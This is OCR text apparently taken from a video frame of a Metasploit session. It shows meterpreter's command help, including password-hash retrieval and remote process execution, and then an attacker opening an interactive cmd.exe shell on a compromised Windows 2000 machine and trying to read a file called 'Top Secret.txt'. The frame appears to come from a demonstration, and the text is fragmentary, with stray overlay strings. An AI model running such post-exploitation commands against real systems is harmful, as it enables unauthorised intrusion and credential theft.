 Shell - MsfConsole
Shell
------------ ----------------
gethashes Retrieve the password hashes.
Process Process manipulation and execution commands
------------ ----------------
execute Executes a process on the remote endpoint
kill Terminate one or more processes on the remote endpoint
ps List processes on the remote endpoint
meterpreter> execute -f cmd.exe -c
execute: Executing 'cmd.exe'...
meterpreter>
execute: success, process id is 752.
execute: allocated channel 5 for new process.
meterpreter> interact 5
interact: Switching to interactive console on 5...
meterpreter>
interact: Started interactive channel 5.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>cd\
cd\
<<back|track.
network security suite.
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is CC35-3BD3
Directory of C:\
07/07/2006 05:43p <DIR> Documents and Settings
06/05/2006 04:46p <DIR> Program Files
07/07/2006 04:52p 5 Top Secret.txt
04/13/2006 06:51p 727,748 vnc.exe
07/07/2006 05:29p <DIR> WINNT
2 File(s) 727,753 bytes
3 Dir(s) 3,315,843,072 bytes free
C:\>type "top secret.txt
type "top secret.txt
Access is denied.
C:\>
Shell - MsfConsole
2 3 4
17:53